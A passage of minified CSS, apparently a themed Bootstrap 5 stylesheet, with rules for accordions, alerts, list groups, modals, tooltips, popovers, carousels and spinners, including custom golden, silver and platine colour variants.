0%;margin-bottom:0}.card-group>.card+.card{border-left:0;margin-left:0}.card-group>.card:not(:last-child){border-bottom-right-radius:0;border-top-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.accordion-button{overflow-anchor:none;align-items:center;background-color:#232323;border:0;border-radius:0;color:#fff;display:flex;font-size:1rem;padding:1rem 1.25rem;position:relative;text-align:left;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease;width:100%}@media (prefers-reduced-motion:reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){background-color:#fefbf6;box-shadow:inset 0 -1px 0 rgba(0,0,0,.125);color:#d8c295}.accordion-button:not(.collapsed):after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23d8c295'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E");transform:rotate(-180deg)}.accordion-button:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:1.25rem;content:"";flex-shrink:0;height:1.25rem;margin-left:auto;transition:transform .2s ease-in-out;width:1.25rem}@media (prefers-reduced-motion:reduce){.accordion-button:after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{border-color:#f0d7a5;box-shadow:inset 0 -1px 0 rgba(0,0,0,.125);outline:0;z-index:3}.accordion-header{margin-bottom:0}.accordion-item{background-color:#232323;border:1px solid rgba(0,0,0,.125)}.accordion-item:first-of-type{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.accordion-item:first-of-type .accordion-button{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-left-radius:calc(.25rem - 1px);border-bottom-right-radius:calc(.25rem - 1px)}.accordion-item:last-of-type .accordion-collapse{border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.accordion-body{padding:1rem 1.25rem}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-left:0;border-radius:0;border-right:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button{border-radius:0}.breadcrumb{display:flex;flex-wrap:wrap;list-style:none;margin-bottom:1rem;padding:0}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{color:#6c757d;content:var(--bs-breadcrumb-divider,"/");float:left;padding-right:.5rem}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;list-style:none;padding-left:0}.page-link{background-color:#fff;border:1px solid #dee2e6;color:#f0d7a5;display:block;position:relative;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.page-link{transition:none}}.page-link:hover{border-color:#dee2e6;z-index:2}.page-link:focus,.page-link:hover{background-color:#e9ecef;color:#c0ac84}.page-link:focus{box-shadow:none;outline:0;z-index:3}.page-item:not(:first-child) .page-link{margin-left:-1px}.page-item.active .page-link{background-color:#f0d7a5;border-color:#f0d7a5;color:#fff;z-index:3}.page-item.disabled .page-link{background-color:#fff;border-color:#dee2e6;color:#6c757d;pointer-events:none}.page-link{padding:.375rem .75rem}.page-item:first-child .page-link{border-bottom-left-radius:.25rem;border-top-left-radius:.25rem}.page-item:last-child .page-link{border-bottom-right-radius:.25rem;border-top-right-radius:.25rem}.pagination-lg .page-link{font-size:1.25rem;padding:.75rem 1.5rem}.pagination-lg .page-item:first-child .page-link{border-bottom-left-radius:.3rem;border-top-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-bottom-right-radius:.3rem;border-top-right-radius:.3rem}.pagination-sm .page-link{font-size:.875rem;padding:.25rem .5rem}.pagination-sm .page-item:first-child .page-link{border-bottom-left-radius:.2rem;border-top-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-bottom-right-radius:.2rem;border-top-right-radius:.2rem}.badge{border-radius:.25rem;color:#fff;display:inline-block;font-size:.75em;font-weight:600;line-height:1;padding:.35em .65em;text-align:center;vertical-align:baseline;white-space:nowrap}.badge:empty{display:none}.amcharts-period-input-selected .badge,.amcharts-period-input .badge,.btn .badge{position:relative;top:-1px}.alert{border:0 solid transparent;border-radius:2px;margin-bottom:1rem;padding:1rem;position:relative}.alert-heading{color:inherit}.alert-link{font-weight:600}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{padding:1.25rem 1rem;position:absolute;right:0;top:0;z-index:2}.alert-primary{background-color:#fcf7ed;color:#605642}.alert-primary .alert-link{color:#4d4535}.alert-secondary{background-color:#d7d7d7;color:#202020}.alert-secondary .alert-link{color:#1a1a1a}.alert-success{background-color:#ddf1e6;color:#32704f}.alert-success .alert-link{color:#285a3f}.alert-info{background-color:#e4f2ff;color:#477199}.alert-info .alert-link{color:#395a7a}.alert-warning{background-color:#ffe8d3;color:#995515}.alert-warning .alert-link{color:#7a4411}.alert-danger{background-color:#fbdddd;color:#8e3232}.alert-danger .alert-link{color:#722828}.alert-light{background-color:#fff;color:#666}.alert-light .alert-link{color:#525252}.alert-dark{background-color:#ccc}.alert-darker{color:#151515}.alert-darker .alert-link{color:#111}.alert-golden{color:#605642}.alert-golden .alert-link{color:#4d4535}.alert-silver{color:#717171}.alert-silver .alert-link{color:#5a5a5a}.alert-platine{color:#6b757c}.alert-platine .alert-link{color:#565e63}.alert-grey{color:#1c1c1c}.alert-grey .alert-link{color:#161616}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress{background-color:#e9ecef;border-radius:.25rem;font-size:.75rem;height:1rem}.progress,.progress-bar{display:flex;overflow:hidden}.progress-bar{background-color:#f0d7a5;color:#fff;flex-direction:column;justify-content:center;text-align:center;transition:width .6s ease;white-space:nowrap}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-bar-animated{animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{animation:none}}.list-group{border-radius:.25rem;display:flex;flex-direction:column;margin-bottom:0;padding-left:0}.list-group-numbered{counter-reset:section;list-style-type:none}.list-group-numbered>li:before{content:counters(section,".") ". ";counter-increment:section}.list-group-item-action{color:#495057;text-align:inherit;width:100%}.list-group-item-action:focus,.list-group-item-action:hover{background-color:#f8f9fa;color:#495057;text-decoration:none;z-index:1}.list-group-item-action:active{background-color:#e9ecef;color:#fff}.list-group-item{background-color:#fff;border:1px solid rgba(0,0,0,.125);color:#212529;display:block;padding:.5rem 1rem;position:relative;text-decoration:none}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{background-color:#fff;color:#6c757d;pointer-events:none}.list-group-item.active{background-color:#f0d7a5;border-color:#f0d7a5;color:#fff;z-index:2}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{border-top-width:1px;margin-top:-1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:.25rem}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-left-width:0;border-top-width:1px}.list-group-horizontal>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:.25rem}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-left-width:0;border-top-width:1px}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:.25rem}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-left-width:0;border-top-width:1px}.list-group-horizontal-md>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:.25rem}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-left-width:0;border-top-width:1px}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:.25rem}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-left-width:0;border-top-width:1px}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}}@media (min-width:1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:.25rem}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-left-width:0;border-top-width:1px}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{background-color:#fcf7ed;color:#605642}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{background-color:#e3ded5;color:#605642}.list-group-item-primary.list-group-item-action.active{background-color:#605642;border-color:#605642;color:#fff}.list-group-item-secondary{background-color:#d7d7d7;color:#202020}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{background-color:#c2c2c2;color:#202020}.list-group-item-secondary.list-group-item-action.active{background-color:#202020;border-color:#202020;color:#fff}.list-group-item-success{background-color:#ddf1e6;color:#32704f}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{background-color:#c7d9cf;color:#32704f}.list-group-item-success.list-group-item-action.active{background-color:#32704f;border-color:#32704f;color:#fff}.list-group-item-info{background-color:#e4f2ff;color:#477199}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{background-color:#cddae6;color:#477199}.list-group-item-info.list-group-item-action.active{background-color:#477199;border-color:#477199;color:#fff}.list-group-item-warning{background-color:#ffe8d3;color:#995515}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{background-color:#e6d1be;color:#995515}.list-group-item-warning.list-group-item-action.active{background-color:#995515;border-color:#995515;color:#fff}.list-group-item-danger{background-color:#fbdddd;color:#8e3232}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{background-color:#e2c7c7;color:#8e3232}.list-group-item-danger.list-group-item-action.active{background-color:#8e3232;border-color:#8e3232;color:#fff}.list-group-item-light{background-color:#fff;color:#666}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{background-color:#e6e6e6;color:#666}.list-group-item-light.list-group-item-action.active{background-color:#666;border-color:#666;color:#fff}.list-group-item-dark{background-color:#ccc;color:#000}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{background-color:#b8b8b8;color:#000}.list-group-item-dark.list-group-item-action.active{background-color:#000;border-color:#000;color:#fff}.list-group-item-darker{background-color:#d3d3d3;color:#151515}.list-group-item-darker.list-group-item-action:focus,.list-group-item-darker.list-group-item-action:hover{background-color:#bebebe;color:#151515}.list-group-item-darker.list-group-item-action.active{background-color:#151515;border-color:#151515;color:#fff}.list-group-item-golden{background-color:#fcf7ed;color:#605642}.list-group-item-golden.list-group-item-action:focus,.list-group-item-golden.list-group-item-action:hover{background-color:#e3ded5;color:#605642}.list-group-item-golden.list-group-item-action.active{background-color:#605642;border-color:#605642;color:#fff}.list-group-item-silver{background-color:#f2f2f2;color:#717171}.list-group-item-silver.list-group-item-action:focus,.list-group-item-silver.list-group-item-action:hover{background-color:#dadada;color:#717171}.list-group-item-silver.list-group-item-action.active{background-color:#717171;border-color:#717171;color:#fff}.list-group-item-platine{background-color:#f0f3f5;color:#6b757c}.list-group-item-platine.list-group-item-action:focus,.list-group-item-platine.list-group-item-action:hover{background-color:#d8dbdd;color:#6b757c}.list-group-item-platine.list-group-item-action.active{background-color:#6b757c;border-color:#6b757c;color:#fff}.list-group-item-grey{background-color:#d5d5d5;color:#1c1c1c}.list-group-item-grey.list-group-item-action:focus,.list-group-item-grey.list-group-item-action:hover{background-color:silver;color:#1c1c1c}.list-group-item-grey.list-group-item-action.active{background-color:#1c1c1c;border-color:#1c1c1c;color:#fff}.btn-close{background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414z'/%3E%3C/svg%3E") 50%/1em auto no-repeat;border:0;border-radius:.25rem;box-sizing:content-box;color:#000;height:1em;opacity:.5;padding:.25em;width:1em}.btn-close:hover{color:#000;opacity:.75;text-decoration:none}.btn-close:focus{box-shadow:none;opacity:1;outline:0}.btn-close.disabled,.btn-close:disabled{opacity:.25;pointer-events:none;user-select:none}.btn-close-white{filter:invert(1) grayscale(100%) brightness(200%)}.toast{background-clip:padding-box;background-color:hsla(0,0%,100%,.85);border:1px solid rgba(0,0,0,.1);border-radius:.25rem;box-shadow:0 15px 15px rgba(0,0,0,.1);font-size:.875rem;max-width:100%;pointer-events:auto;width:350px}.toast.showing{opacity:0}.toast:not(.show){display:none}.toast-container{max-width:100%;pointer-events:none;width:max-content}.toast-container>:not(:last-child){margin-bottom:.75rem}.toast-header{align-items:center;background-clip:padding-box;background-color:hsla(0,0%,100%,.85);border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px);color:#6c757d;display:flex;padding:.5rem .75rem}.toast-header .btn-close{margin-left:.75rem;margin-right:-.375rem}.toast-body{word-wrap:break-word;padding:.75rem}.modal{display:none;height:100%;left:0;outline:0;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;width:100%;z-index:1055}.modal-dialog{margin:.5rem;pointer-events:none;position:relative;width:auto}.modal.fade .modal-dialog{transform:translateY(-50px);transition:transform .3s ease-out}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{align-items:center;display:flex;min-height:calc(100% - 1rem)}.modal-content{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;color:#2e2e2e;display:flex;flex-direction:column;outline:0;pointer-events:auto;position:relative;width:100%}.modal-backdrop{background-color:#000;height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:1050}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.7}.modal-header{align-items:center;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px);display:flex;flex-shrink:0;justify-content:space-between;padding:1rem}.modal-header .btn-close{margin:-.5rem -.5rem -.5rem auto;padding:.5rem}.modal-title{line-height:1.5;margin-bottom:0}.modal-body{flex:1 1 auto;padding:1rem;position:relative}.modal-footer{align-items:center;border-bottom-left-radius:calc(.3rem - 1px);border-bottom-right-radius:calc(.3rem - 1px);border-top:1px solid #dee2e6;display:flex;flex-shrink:0;flex-wrap:wrap;justify-content:flex-end;padding:.75rem}.modal-footer>*{margin:.25rem}@media (min-width:576px){.modal-dialog{margin:7rem auto;max-width:500px}.modal-dialog-scrollable{height:calc(100% - 14rem)}.modal-dialog-centered{min-height:calc(100% - 14rem)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.modal-fullscreen{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}.modal-fullscreen .modal-footer{border-radius:0}@media (max-width:575.98px){.modal-fullscreen-sm-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-sm-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}.modal-fullscreen-sm-down .modal-footer{border-radius:0}}@media (max-width:767.98px){.modal-fullscreen-md-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-md-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}.modal-fullscreen-md-down .modal-footer{border-radius:0}}@media (max-width:991.98px){.modal-fullscreen-lg-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-lg-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}.modal-fullscreen-lg-down .modal-footer{border-radius:0}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-xl-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}.modal-fullscreen-xl-down .modal-footer{border-radius:0}}@media (max-width:1399.98px){.modal-fullscreen-xxl-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-xxl-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}.modal-fullscreen-xxl-down .modal-footer{border-radius:0}}.tooltip{word-wrap:break-word;display:block;font-family:var(--bs-font-sans-serif);font-size:.875rem;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;margin:0;opacity:0;position:absolute;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;z-index:1080}.tooltip.show{opacity:.9}.tooltip .tooltip-arrow{display:block;height:.4rem;position:absolute;width:.8rem}.tooltip .tooltip-arrow:before{border-color:transparent;border-style:solid;content:"";position:absolute}.bs-tooltip-auto[data-popper-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow{bottom:0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow:before,.bs-tooltip-top .tooltip-arrow:before{border-top-color:#000;border-width:.4rem .4rem 0;top:-1px}.bs-tooltip-auto[data-popper-placement^=right],.bs-tooltip-end{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow{height:.8rem;left:0;width:.4rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow:before,.bs-tooltip-end .tooltip-arrow:before{border-right-color:#000;border-width:.4rem .4rem .4rem 0;right:-1px}.bs-tooltip-auto[data-popper-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{top:0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow:before,.bs-tooltip-bottom .tooltip-arrow:before{border-bottom-color:#000;border-width:0 .4rem .4rem;bottom:-1px}.bs-tooltip-auto[data-popper-placement^=left],.bs-tooltip-start{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{height:.8rem;right:0;width:.4rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow:before,.bs-tooltip-start .tooltip-arrow:before{border-left-color:#000;border-width:.4rem 0 .4rem .4rem;left:-1px}.tooltip-inner{background-color:#000;border-radius:.25rem;color:#fff;max-width:200px;padding:.25rem .5rem;text-align:center}.popover{word-wrap:break-word;background-clip:padding-box;background-color:#363636;border:1px solid rgba(0,0,0,.2);border-radius:2px;display:block;font-family:var(--bs-font-sans-serif);font-size:15px;font-style:normal;font-weight:400;left:0;letter-spacing:normal;line-break:auto;line-height:1.5;max-width:276px;position:absolute;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;top:0;white-space:normal;word-break:normal;word-spacing:normal;z-index:1070}.popover .popover-arrow{display:block;height:.5rem;position:absolute;width:1rem}.popover .popover-arrow:after,.popover .popover-arrow:before{border-color:transparent;border-style:solid;content:"";display:block;position:absolute}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:before,.bs-popover-top>.popover-arrow:before{border-top-color:rgba(0,0,0,.25);border-width:.5rem .5rem 0;bottom:0}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:after,.bs-popover-top>.popover-arrow:after{border-top-color:#363636;border-width:.5rem .5rem 0;bottom:1px}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow{height:1rem;left:calc(-.5rem - 1px);width:.5rem}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:before,.bs-popover-end>.popover-arrow:before{border-right-color:rgba(0,0,0,.25);border-width:.5rem .5rem .5rem 0;left:0}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:after,.bs-popover-end>.popover-arrow:after{border-right-color:#363636;border-width:.5rem .5rem .5rem 0;left:1px}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:before,.bs-popover-bottom>.popover-arrow:before{border-bottom-color:rgba(0,0,0,.25);border-width:0 .5rem .5rem;top:0}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:after,.bs-popover-bottom>.popover-arrow:after{border-bottom-color:#363636;border-width:0 .5rem .5rem;top:1px}.bs-popover-auto[data-popper-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{border-bottom:1px solid #333;content:"";display:block;left:50%;margin-left:-.5rem;position:absolute;top:0;width:1rem}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow{height:1rem;right:calc(-.5rem - 1px);width:.5rem}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:before,.bs-popover-start>.popover-arrow:before{border-left-color:rgba(0,0,0,.25);border-width:.5rem 0 .5rem .5rem;right:0}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:after,.bs-popover-start>.popover-arrow:after{border-left-color:#363636;border-width:.5rem 0 .5rem .5rem;right:1px}.popover-header{background-color:#333;border-bottom:1px solid rgba(0,0,0,.2);border-top-left-radius:1px;border-top-right-radius:1px;font-size:1rem;margin-bottom:0;padding:.5rem 1rem}.popover-header:empty{display:none}.popover-body{color:hsla(0,0%,100%,.6);padding:1rem}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{overflow:hidden;position:relative;width:100%}.carousel-inner:after{clear:both;content:"";display:block}.carousel-item{backface-visibility:hidden;display:none;float:left;margin-right:-100%;position:relative;transition:transform .6s ease-in-out;width:100%}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-end,.carousel-item-next:not(.carousel-item-start){transform:translateX(100%)}.active.carousel-item-start,.carousel-item-prev:not(.carousel-item-end){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transform:none;transition-property:opacity}.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end,.carousel-fade .carousel-item.active{opacity:1;z-index:1}.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{opacity:0;transition:opacity 0s .6s;z-index:0}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{transition:none}}.carousel-control-next,.carousel-control-prev{align-items:center;background:none;border:0;bottom:0;color:#fff;display:flex;justify-content:center;opacity:.5;padding:0;position:absolute;text-align:center;top:0;transition:opacity .15s ease;width:15%;z-index:1}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;opacity:.9;outline:0;text-decoration:none}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{background-position:50%;background-repeat:no-repeat;background-size:100% 100%;display:inline-block;height:2rem;width:2rem}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3E%3Cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3E%3Cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E")}.carousel-indicators{bottom:0;display:flex;justify-content:center;left:0;list-style:none;margin-bottom:1rem;margin-left:15%;margin-right:15%;padding:0;position:absolute;right:0;z-index:2}.carousel-indicators [data-bs-target]{background-clip:padding-box;background-color:#fff;border:0;border-bottom:10px solid transparent;border-top:10px solid transparent;box-sizing:content-box;cursor:pointer;flex:0 1 auto;height:3px;margin-left:3px;margin-right:3px;opacity:.5;padding:0;text-indent:-999px;transition:opacity .6s ease;width:30px}@media (prefers-reduced-motion:reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{bottom:1.25rem;color:#fff;left:15%;padding-bottom:1.25rem;padding-top:1.25rem;position:absolute;right:15%;text-align:center}.carousel-dark .carousel-control-next-icon,.carousel-dark .carousel-control-prev-icon{filter:invert(1) grayscale(100)}.carousel-dark .carousel-indicators [data-bs-target]{background-color:#000}.carousel-dark .carousel-caption{color:#000}@keyframes spinner-border{to{transform:rotate(1turn)}}.spinner-border{animation:spinner-border .75s linear infinite;border:.25em solid;border-radius:50%;border-right:.25em solid transparent;display:inline-block;height:2rem;vertical-align:-.125em;width:2rem}.spinner-border-sm{border-width:.2em;height:1rem;width:1rem}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{animation:spinner-grow .75s linear 